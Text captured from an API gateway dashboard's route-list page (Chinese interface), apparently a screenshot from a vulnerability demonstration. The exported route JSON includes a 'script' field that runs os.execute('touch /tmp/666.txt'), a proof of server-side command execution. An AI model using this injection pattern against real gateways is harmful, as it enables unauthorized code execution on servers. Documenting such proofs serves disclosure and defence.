 路由列表
路由（Route）是请求的入口点，它定义了客户端请求与服务之间的匹配规则。路由可以与
后端服务节点），因此，每个匹配到路由的请求将被网关代理到路由绑定的上游服务中。
名称:
请输入
路径:
请输入
名称
描述
标签
路由版本
test
-
导出 OpenAPI
JSON
格式化
复 制
文档
8 "POST",
9 "PUT",
10 "DELETE",
11 "PATCH",
12 "HEAD",
13 "OPTIONS",
14 "CONNECT",
15 "TRACE"
16 ],
17 "script":"os.execute('touch /tmp/666.txt')",
18 "upstream": {
19 "nodes": [
20 {
21 "host": "1.1.1.1",
22 "port": 80,
23 "weight": 1
24 }
25 ],
26 "timeout": {
27 "connect": 6,
28 "read": 6,
29 "send": 6
30 },
31 "type": "roundrobin",
32 "scheme": "http",
33 "pass_host": "pass"
34 },
激活 Windows
转到"设置"以激活 Windows。
取 消
提 交